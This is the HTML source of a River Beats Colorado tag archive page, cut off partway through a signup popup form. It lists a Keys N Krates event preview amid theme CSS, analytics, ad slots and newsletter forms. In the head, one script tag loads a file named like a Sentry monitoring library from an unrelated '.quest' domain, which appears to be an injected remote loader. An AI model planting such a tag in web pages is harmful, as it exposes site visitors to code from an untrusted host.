.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-keys-n-krates tag-6637 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>Keys N Krates</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-30340" class="cf post-30340 post type-post status-publish format-standard has-post-thumbnail hentry category-event-preview category-events category-music-events category-top-stories tag-denver tag-keys-n-krates tag-meow-wolf">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/keys-n-krates-meow-wolf/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/10/KNK_4-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="Keys N Krates Meow Wolf" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/keys-n-krates-meow-wolf/" rel="bookmark">Keys N Krates Bring Dance Music Party to Meow Wolf This Saturday, October 7</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Keys N Krates are back and better than ever, bringing a fresh new&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/kelseyjames/">by kelseyn</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/keys-n-krates-meow-wolf/">October 3, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30340 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
